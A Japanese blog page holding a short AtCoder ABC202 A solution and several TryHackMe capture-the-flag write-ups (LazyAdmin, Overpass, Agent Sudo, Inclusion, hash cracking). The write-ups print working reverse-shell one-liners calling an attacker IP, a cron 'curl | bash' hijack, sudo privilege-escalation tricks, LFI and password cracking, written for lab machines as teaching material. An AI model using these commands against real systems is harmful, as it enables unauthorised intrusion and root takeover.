はまやんはまやんはまやん

hamayanhamayan's blog

Three Dice [エイシングプログラミングコンテスト2021(AtCoder Beginner Contest 202) A]

https://atcoder.jp/contests/abc202/tasks/abc202_a

解説

https://atcoder.jp/contests/abc202/submissions/22836615

abcについて反対側の面を計算(7-aのように)して総和を求めて答えよう。
特に注意点はないですね。

もし、この問題に詰まった場合は
AtCoder Beginners Selection - AtCoder
このあたりから始めるといいと思う。
drkenさんのQiitaの以下で言語毎のサンプルがまとまっているので、ここも参考になる。
AtCoder に登録したら次にやること ~ これだけ解けば十分闘える!過去問精選 10 問 ~ - Qiita

int a, b, c;
//---------------------------------------------------------------------------------------------------
void _main() {
    cin >> a >> b >> c;

    int ans = (7 - a) + (7 - b) + (7 - c);
    cout << ans << endl;
}

c4ptur3-th3-fl4g 解説 (Writeup) [TryHackMe]

f:id:hamayanhamayan:20210522183119p:plain

一部を■で隠しています。

task 1: Translation & Shifting

基本的にはcyberchefのMagicで行ける。
どういうデコード方法かも分かるので勉強になる。
cyberchefのMagicで行けなかったものを解説する。

  • c4n y0u c4p7u23 7h3 f149?
    • これはアルファベットを似た数字や記号で置き換える変換方法 can you capture the flag?と読める
  • Ebgngr zr 13 cynprf!
    • なんとなくRot13な感じがするので、cyberchefのROT13を噛ませると答えになる
  • *@F DA:? >6 C:89E C@F?5 323J C:89E C@F?5 Wcf E:>6DX
    • 答えと同じ文字数になるので文字数が変わらないような変換だと推測できる。xor, rotあたりを試すとROT47で復号できる
  • - . .-.. . -.-. --- -- -- ..- -. .. -.-. .- - .. --- -. . -. -.-. --- -.. .. -. --.
    • モールス信号っぽいので、それで復号する
  • LS0tLS0gLi0tLS0gLi0tLS0gLS0tLS0gLS0tLS0gL ....
    • とりあえずMagicに書けると、base64 -> MorseCode -> Binaryまで提案してくれる
    • fe``e bh ``d bah hf _fba ``ec _d ``d ba hf ba hg_d e bae c `_d hh `_f `_d `_`c ce ce ce`
    • これがわけわからないが、同じような文字が多く使用されている印象を受ける。なので、同じ文字はとある同じ文字に写像変換されるような暗号方式だろうと推測して、単純なものから試していくとROT47でそれっぽいものが出てくる
    • 76 101 116 39 115 32 109 97 107 101 32 116 104 105 115 32 97 32 98 105 116 32 116 114 105 99 107 105 101 114 46 46 46
    • 後は適当にMagicすればいい

Task 2: Spectrograms

Sonic Visualiserでスペクトログラム画像を見てみると書いてある。

f:id:hamayanhamayan:20210522194510p:plain

Task 3: Steganography

自分が知っているツールを試していくとsteghideで解析できることが分かった。

$ steghide extract -sf stegosteg.jpg 
Enter passphrase: 
wrote extracted data to "steganopayload2248.txt".
$ cat steganopayload2248.txt 
■■■■■■■■■■■■

Task 4: Security through obscurity

隠匿によるセキュリティね…
フォレンジックテクを色々やってみる。

$ binwalk meme.jpg

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             JPEG image data, JFIF standard 1.01
30            0x1E            TIFF image data, big-endian, offset of first image directory: 8
74407         0x122A7         RAR archive data, version 5.x
74478         0x122EE         PNG image, 147 x 37, 8-bit/color RGBA, non-interlaced
74629         0x12385         Zlib compressed data, default compression

ほう。適当に抜き出してみてもうまくいかないので、バイナリエディタで周辺を見てみる。

f:id:hamayanhamayan:20210522200003p:plain

答えっぽいのが見えますね。実は2番目の答えもバイナリエディタから見えてしまう。

f:id:hamayanhamayan:20210522200235p:plain

想定解ではないと思うが…

LazyAdmin 解説 (Writeup) [TryHackMe]

f:id:hamayanhamayan:20210521183146p:plain

一部を■で隠しています。

第一段階:ユーザーフラグを得る

とりあえずnmapとgobuster

$ export IP=[yourIP]
$ nmap -sC -sV $IP > nmap.txt
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
$ gobuster dir -e -u http://$IP -w /usr/share/dirb/wordlists/common.txt > gobuster.txt
http://$IP/content (Status: 301)
http://$IP/index.html (Status: 200)

サイトにアクセスしてみよう。

/にアクセスしてみてもApacheのデフォルトページに飛ばされる。
/content/にアクセスしてみると、とあるCMSで作られたサイトが表示される。
SweetRiceというCMSらしい。

SweetRice

‘/content/js/SweetRice.js`を見ると、バージョンは0.5.4とのこと。
searchsploitでCVEを探してみる。

$ searchsploit sweetrice
---------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- 
Exploit Title                                                                                                                                                  |  Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
SweetRice 0.5.3 - Remote File Inclusion                                                                                                                         | php/webapps/10246.txt
SweetRice 0.6.7 - Multiple Vulnerabilities                                                                                                                      | php/webapps/15413.txt
SweetRice 1.5.1 - Arbitrary File Download                                                                                                                       | php/webapps/40698.py
SweetRice 1.5.1 - Arbitrary File Upload                                                                                                                         | php/webapps/40716.py
SweetRice 1.5.1 - Backup Disclosure                                                                                                                             | php/webapps/40718.txt
SweetRice 1.5.1 - Cross-Site Request Forgery                                                                                                                    | php/webapps/40692.html
SweetRice 1.5.1 - Cross-Site Request Forgery / PHP Code Execution                                                                                               | php/webapps/40700.html
SweetRice < 0.6.4 - 'FCKeditor' Arbitrary File Upload                                                                                                           | php/webapps/14184.txt
---------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results

ほう。色々出てくる。今のバージョンだとほとんど使えそう。
PHP Code Executionが気になるので見てみるが、CSRFか。ダメだな。
Arbitrary File Uploadでphpファイルを上げればRCEできそう…ユーザー名とパスワードがいるのか…

Backup Disclosureはどうだろう。
/inc/mysql_backupにアクセスするとデータベースの中身が抜ける。
ざっくり見てみるとパスワードっぽいのがあるのでCrackStationしてみる。
■■■■■■■■■■■■■■■■ md5 ■■■■■■■

adminページを探すとCVE情報の中に/content/as/があって、見てみるとログインページが表示される。
admin:■■■■■■■をやってみるがダメ、よくよく見るとadmin=managerみたいな感じになってるっぽいのでmanager:■■■■■■■とするとログインできる。
よし、ユーザーとパスワードが手に入った。

Arbitrary File Uploadをやる。PoCを持ってくる。

$ searchsploit -p 40716
  Exploit: SweetRice 1.5.1 - Arbitrary File Upload
      URL: https://www.exploit-db.com/exploits/40716
     Path: /usr/share/exploitdb/exploits/php/webapps/40716.py
File Type: Python script, ASCII text executable, with CRLF line terminators

$ cp /usr/share/exploitdb/exploits/php/webapps/40716.py 40716.py

ok. Reverse-Shellする。使うのはいつものこれ。これをshell.php5にして保存しておく。php5なのはPoCのコードにそう書いてあったから。
php-reverse-shell/php-reverse-shell.php at master · pentestmonkey/php-reverse-shell · GitHub
あとは40716.pyの設定を以下のようにして、> nc -vnlp 30303で待って、動かすとシェルが取れる。

host = "[yourIP]/content"
username = "manager"
password = "■■■■■■■■"
filename = "shell.php5"

シェルが取れたら適当にホームディレクトリを散策するとフラグが取れる。

$ cd home
$ ls
itguy
$ cd itguy
$ ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
backup.pl
examples.desktop
mysql_login.txt
user.txt
$ cat user.txt
■■■■■■■■■■■■■■■■■■■■■■■■

第二段階:権限昇格

適当にSUIDとSUDOを確認するとSUDOで気になる感じになっている。

$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl

細かく見てみよう。

$ cat backup.pl
#!/usr/bin/perl

system("sh", "/etc/copy.sh");
$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
$ ls -la /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29  2019 /etc/copy.sh

リバースシェルが書かれている。copy.shは編集可能なので書き換えて更にリバースシェルすることにしよう。
自分のマシン側で> nc -vnlp 30304と待っておいて、以下でルートのシェルを奪取しよう。

$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [yourIP] 30304 >/tmp/f" > /etc/copy.sh
$ sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory

これでルートのシェルが得られるので、あとは取っていくだけ。

# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
ls
root.txt
# cat root.txt
■■■■■■■■■■■■■■■■

Overpass 解説 (Writeup) [TryHackMe]

f:id:hamayanhamayan:20210520201742p:plain

一部を■で隠しています。

第一段階:ユーザーシェルを奪う

とりあえずnmapとgobuster

$ nmap -sC -sV $IP
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
$ gobuster dir -e -u http://$IP -w /usr/share/dirb/wr -e -u http://$IP -w /usr/share/dirb/wordlists/common.txt
http://$IP/aboutus (Status: 301)
http://$IP/admin (Status: 301)
http://$IP/css (Status: 301)
http://$IP/downloads (Status: 301)
http://$IP/img (Status: 301)
http://$IP/index.html (Status: 301)

ふむ。サイトを見てみよう。

サイトをクラックする

色々巡回するもこれといった情報が手に入らない。
burpを付けながらやっていたので、ログを見ながらソースコードを確認してみる。
/login.jsが気になりますね。

async function login() {
    const usernameBox = document.querySelector("#username");
    const passwordBox = document.querySelector("#password");
    const loginStatus = document.querySelector("#loginStatus");
    loginStatus.textContent = ""
    const creds = { username: usernameBox.value, password: passwordBox.value }
    const response = await postData("/api/login", creds)
    const statusOrCookie = await response.text()
    if (statusOrCookie === "Incorrect credentials") {
        loginStatus.textContent = "Incorrect Credentials"
        passwordBox.value=""
    } else {
        Cookies.set("SessionToken",statusOrCookie)
        window.location = "/admin"
    }
}

認証が成功するとSessionTokenというCookieが発行されるみたい。
これを試しに付けて/adminを訪れてみる。
すると、Jamesのprivate keyが得られる。

Jamesのシェルを奪う

そのまま渡してもパスワードが要求されるので、johnでクラックする。

$ python2 /usr/share/john/ssh2john.py pri.key > hash.txt
$ john --wordlist=/usr/share/dirb/wordlists/rockyou.txt hash.txt
■■■■■■■■          (pri.key)

ok.
あとは、ログインしてファイルを探す。

$ ssh -i ./pri.key james@$IP
james@overpass-prod:~$ ls
todo.txt  user.txt
james@overpass-prod:~$ cat user.txt
■■■■■■■■■■■■■■■■■■■

第二段階:管理者シェルを奪う

todo.txtというのがあるので中身を見てみる。

To Do:
> Update Overpass' Encryption, Muirland has been complaining that it's not strong enough
> Write down my password somewhere on a sticky note so that I don't forget it.
  Wait, we make a password manager. Why don't I just use that?
> Test Overpass for macOS, it builds fine but I'm not sure it actually works
> Ask Paradox how he got the automated build script working and where the builds go.
  They're not updating on the website

ほう。自動でビルドシステムが立ち上がるらしい。
自動処理といえば色々あるが、cronを見てみよう。

$ cat /etc/crontab
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
# Update builds from latest code
* * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash

ほう。root権限でこれが呼ばれるのか。
このスクリプトをリバースシェルに差し替えれば良さそう。

まずは、リバースシェルを用意しよう。
フォルダ構造もしっかり似せるのが大事。
/downloads/src/buildscript.shを作成してbash -i >& /dev/tcp/[your IP]/30303 0>&1とする。
で、downloadsと同階層で> python -m http.server 80とやって待っておこう。

次にリバースシェルの準備をしておく。
> nc -vnlp 30303

最後に攻撃PC側でoverpass.thmの定義を書き換える。
nano /etc/hostsをして[Your IP] overpass.thmのように書き換えよう。
これでリバースシェルが刺さって権限昇格する!
あとは、フラグを持ってくれば答え。

root@overpass-prod:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@overpass-prod:~# cd /root
cd /root

root@overpass-prod:~#
root@overpass-prod:~# ls
ls
buildStatus
builds
go
root.txt
src
root@overpass-prod:~# cat root.txt
cat root.txt
■■■■■■■■■■■■■

Agent Sudo 解説 (Writeup) [TryHackMe]

f:id:hamayanhamayan:20210519171119p:plain

一部を■で隠しています。

Task2: Enumerate

とりあえずnmapとgobusterしよう。

$ export IP=10.10.149.81
$ nmap -sC -sV $IP
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
$ gobuster 
dir -e -u http://$IP -w /usr/share/dirb/wordlists/common.txt
http://$IP/index.php (Status: 200)

最初の問題は解けるが、他はない。特にめぼしい情報がない。
とりあえず/index.phpにアクセスしてみると、なんとなくわかる。
ヒントと文字数を参考に答えを埋めていこう。

User-Agentに何を入れればいいか分からないな。Burpで辞書攻撃してみよう。
common.txtを使う。

f:id:hamayanhamayan:20210519175328p:plain

f:id:hamayanhamayan:20210519175208p:plain

Cが刺さりますね。Locationが追加されるのでアクセスしてみると、agent名が分かる。

Task3: Hash cracking and brute-force

FTPパスワードを特定しないといけないので、hydraで辞書攻撃してみよう。

$ hydra -l chris -P /usr/share/dirb/wordlists/rockyou.txt $IP ftp
[21][ftp] host: 10.10.149.81   login: chris   password: ■■■■■■■
> ftp $IP
ftp> ls
To_agentJ.txt
cute-alien.jpg
cutie.png
ftp> get To_agentJ.txt
ftp> get cute-alien.jpg
ftp> get cutie.png

ログインできたので、全部持ってきてみる。
Agent R stored the real picture inside your directory.とファイルに書いてあるので、画像をステガノグラフィーする。
cutie.pngをAoZoraSiroNekoで解析すると、zipが埋め込まれているみたい。

f:id:hamayanhamayan:20210519182024p:plain


binwalkで探して持ってくると、パスワード付きzipなのでjohn the ripperで解析して、解凍しよう。

$ binwalk cutie.png

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------     
0             0x0             PNG image, 528 x 528, 8-bit colormap, non-interlaced   
869           0x365           Zlib compressed data, best compression
34562         0x8702          Zip archive data, encrypted compressed size: 98, uncompressed size: 86, name: To_agentR.txt
34820         0x8804          End of Zip archive, footer length: 22
$ dd ibs=1 obs=1 skip=34562 if=cutie.png of=hidden.zip
$ zip2john hidden.zip > hash.txt
$ john hash.txt
■■■■■■            (hidden.zip/To_agentR.txt)

ok. We need to send the picture to '■■■■■' as soon as possible!
お?と思ったが、これはsteg passwordではないらしい。
いや、これだろと思って止まってしまった。

base64デコードすれば答えが得られます…
stegのパスワードということで、とりあえず自分の知っているsteghideを試すとデータが取れる。

$ steghide extract -sf cute-alien.jpg -p ■■■■■
wrote extracted data to "message.txt".

よーし、SSHで接続できそうな所まで来た

Task4: Capture the user flag

でここからSSH接続ができずに2年が経過する。

パスワードは最後の!も込みで必要。
!なくてもCorrect Answerだったんですが…
まあ、気を取り直してログイン。

$ ssh james@$IP
james@agent-sudo:~$ ls
Alien_autospy.jpg  user_flag.txt
james@agent-sudo:~$ cat user_flag.txt
■■■■■■■■
$ scp james@$IP:Alien_autospy.jpg out.jpg

画像があるので、持ってくる。
全く見覚えが無いので、画像検索してみると、FOX NEWSの記事が見つかる。
Filmmaker reveals how he faked infamous 'Roswell alien autopsy' footage in a London apartment | Fox News

ok.

Task5: Privilege escalation

privilege-escalation-awesome-scripts-suite/linPEAS at master · carlospolop/privilege-escalation-awesome-scripts-suite · GitHubを使ってみるが、うまく出てこない。
いつものようにやってみる。

$ sudo -l
[sudo] password for james:
Matching Defaults entries for james on agent-sudo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User james may run the following commands on agent-sudo:
    (ALL, !root) /bin/bash

なんかあまり見ない形になっている。(ALL, !root) /bin/bashで検索するとCVE-2019-14287が出てくる。
sudo 1.8.27 - Security Bypass - Linux local Exploit

あとは使うと一直線

james@agent-sudo:~$ id
uid=1000(james) gid=1000(james) groups=1000(james),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
james@agent-sudo:~$ sudo -u#-1 bash
root@agent-sudo:/home# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,

Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.

Your flag is
■■■■■■■■■■■■■■■

By,
■■■■■■■ a.k.a Agent R

Inclusion 解説 (Writeup) [TryHackMe]

f:id:hamayanhamayan:20210518211642p:plain

一部を■で隠しています。

第一段階:User Flagを得る

ポートスキャンとHTTPのスキャンをしてみよう。

$ export IP=[your IP]
$ nmap -sC -sV $IP
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Werkzeug httpd 0.16.0 (Python 3.6.9)
$ gobuster dir -e -u http://$IP -w /usr/share/dirb/wordlists/common.txt
(N/A)

ポート80のサイトを見てみようか。

ポート80

f:id:hamayanhamayan:20210518212735p:plain

サイトを巡回すると、すぐ/article?name=lfiattackがすでにアウトというか、ここでLFIできます状態になっている。
書いてある通り/article?name=../../../../etc/passwdを試すと、たくさんでてくる。

root:x:0:0:root:/root:/bin/bash
...
pollinate:x:109:1::/var/cache/pollinate:/bin/false
falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash
#falconfeast:■■■■■■
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false

コメントでパスワードで書かれていた。これでログインしてみよう。

$ ssh falconfeast@$IP
falconfeast@inclusion:~$ ls
articles  user.txt
falconfeast@inclusion:~$ cat user.txt
■■■■■■■■■

よし。とりあえずユーザーフラグは手に入った。

第二段階:権限昇格

SUDOによる権限昇格を試してみよう。

falconfeast@inclusion:~$ sudo -l
Matching Defaults entries for falconfeast on inclusion:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User falconfeast may run the following commands on inclusion:
    (root) NOPASSWD: /usr/bin/socat

ふむ。GTFOBinsで探してみよう。

socat | GTFOBins

ありますね。これは使える。

falconfeast@inclusion:~$ sudo socat stdin exec:/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -la
-rw-r--r--  1 root root   21 Jan 22  2020 root.txt
cat root.txt
■■■■■■■■■■■

これでクリア。

Crack the hash 解説 (Writeup) [TryHackMe]

f:id:hamayanhamayan:20210517185342p:plain

一部を■で隠しています。

Task1

パスワードクラックといえば、まずはCrackStationなので、全部まとめて検索してみる。

Hash Type    Result
48bb6e862e54f2a795ffc4e541caed4d    md5 ■■■■
CBFDAC6008F9CAB4083784CBD1874F76618D2A97    sha1    ■■■■■■■
1C8BFE8F801D79745C4631D09FFF36C82AA37FC4CCE4FC946683D7B336B63032    sha256  ■■■■■■
$2y$12$Dwt1BZj6pcyc3Dy1FWZ5ieeUznr71EeNkJkUlypTsgbX1H68wsRom    Unknown Unrecognized hash format.
279412f945939ba78ce0758d3fd83daa    md4 ■■■■■

1つだけ引っかかってこないですね…

$2y$12$Dwt1BZj6pcyc3Dy1FWZ5ieeUznr71EeNkJkUlypTsgbX1H68wsRom

$2y$ググるとbcyptなので、hashcatでクラックしてみよう。

> .\hashcat.exe -m 3200 hash.txt ../dic/rockyou.txt
$2y$12$Dwt1BZj6pcyc3Dy1FWZ5ieeUznr71EeNkJkUlypTsgbX1H68wsRom:■■■■■

Task2

とりあえずCrackStationに送ってみる。

F09EDCB1FCEFC6DFB23DC3505A882655FF77375ED8AA2D1C13F640FCCC2D0C85 sha256  ■■■■■
1DFECA0C002AE40B8619ECF94819CC1B    NTLM    ■■■■■
$6$aReallyHardSalt$6WKUTqzq.UQQmrm0p/T7MPpMbGNnzXPMAXi4bJMl9be.cfi3/qxIf.hsGpS41BqMhSrHVXgMpdjS6xeKZAs02.   Unknown Unrecognized hash format.
e5d8870e5bdd26602cab8dbe07a942c8669e56d6    Unknown Not found.

上2つは取得できた。残りの2つをhashcatでクラックしていこう。

$6$aReallyHardSalt$6WKUTqzq.UQQmrm0p/T7MPpMbGNnzXPMAXi4bJMl9be.cfi3/qxIf.hsGpS41BqMhSrHVXgMpdjS6xeKZAs02.

$6$で検索してみると、bcrypt - Wikipediaが出てくる。
sha512cryptらしいので、hashcat [hashcat wiki]をみて、1800 : sha512crypt $6$, SHA512 (Unix)のモードで探索していこう。

> .\hashcat.exe -m 1800 hash.txt ../rockyou.txt --force
$6$aReallyHardSalt$6WKUTqzq.UQQmrm0p/T7MPpMbGNnzXPMAXi4bJMl9be.cfi3/qxIf.hsGpS41BqMhSrHVXgMpdjS6xeKZAs02.:■■■■■

e5d8870e5bdd26602cab8dbe07a942c8669e56d6

早々にヒントを見ると、HMAC-SHA1とあるので、hashcat [hashcat wiki]をみて、160 : HMAC-SHA1 (key = $salt)のモードで探索していこう。
hash.txtにはhash:saltのように書いて実行すればいい。

> .\hashcat.exe -m 160 hash.txt ../dic/rockyou.txt
e5d8870e5bdd26602cab8dbe07a942c8669e56d6:tryhackme:■■■■■